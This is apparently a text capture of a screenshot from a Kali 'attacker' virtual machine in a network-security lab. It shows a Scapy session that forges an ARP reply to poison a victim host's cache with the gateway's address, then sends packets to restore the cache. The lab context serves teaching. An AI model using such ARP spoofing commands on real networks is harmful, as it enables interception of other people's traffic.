 kali-attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 2
Scapy v2.4.4
File Actions Edit View Help
>>> arpspoofed = Ether()/ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.117", hwdst="08:00:27:36:b5:e8")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> restorepkt1 = ARP(op=2, psrc="172.16.111.1", hwsrc="08:00:27:b5:08:bc", pdst="172.16.111.117", hwdst="08:00:27:d6:f5:93")
>>> sendp(restorepkt1, count=100, inter=0.2)
....................................................................................................
Sent 100 packets.
>>>
taozi
Right Ctrl